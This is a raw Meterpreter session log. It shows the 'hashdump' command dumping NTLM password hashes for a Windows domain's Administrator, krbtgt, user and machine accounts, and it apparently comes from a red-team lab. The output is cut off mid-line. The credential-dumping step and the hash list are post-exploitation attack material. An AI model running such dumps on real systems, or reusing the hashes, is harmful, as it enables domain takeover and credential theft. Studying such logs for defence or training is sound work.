 meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b097d7ed97495408e1537f706c357fc5:::
SM_6ef9b5ce414946ae9:1119:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SM_d80bb46e75164f258:1120:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SM_d3853544b62a421fb:1121:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SM_c330a5709f6a478b8:1122:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
mary:1124:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
jenkins:1126:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
mack:1127:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
hr:1128:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
boss:1129:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
dbadmin:1130:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
vpnadm:1131:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
webadmin:1132:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
fileadmin:1135:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
fedora:1139:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
kali:1140:aad3b435b51404eeaad3b435b51404ee:814349b2aaf76a104c503c55dff8d8e5:::
debian:1141:aad3b435b51404eeaad3b435b51404ee:d00b1962142e2c74f83a0d7a9083a699:::
itadmin:1142:aad3b435b51404eeaad3b435b51404ee:a64a6924a3d6989f936c004dfc4c5483:::
devadmain:1143:aad3b435b51404eeaad3b435b51404ee:826eb8be3ff98b6559642c45715074cd:::
logers:1144:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
logtest:1145:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
klion:1146:aad3b435b51404eeaad3b435b51404ee:3ca65f14f9cba614ed9485c13fd204da:::
klionsec:1147:aad3b435b51404eeaad3b435b51404ee:3ca65f14f9cba614ed9485c13fd204da:::
OWA2010CN-GOD$:1000:aad3b435b51404eeaad3b435b51404ee:43e7bfd49f6fbbf0575e23ecc3879c73:::
MARY-PC$:1133:aad3b435b51404eeaad3b435b51404ee:a1ceb577e12f9d87b55f145e768dcebd:::
JACK-PC$:1134:aad3b435b51404eeaad3b435b51404ee:af405b72e7f5dedbc6beb07e5d373220:::
WEBSERVER$:1136:aad3b435b51404eeaad3b435b51404ee:4dc70d0eb63e644d0fe2f3273765376d:::
FILESERV$:1137:aad3b435b51404eeaad3b435b51404ee:300bf93ae1caf7b9eca2f79d88635838:::
SQLSERVER$:1138:aad3b435b51404eeaad3b435b51404ee:
meterpreter >
渗透攻击红队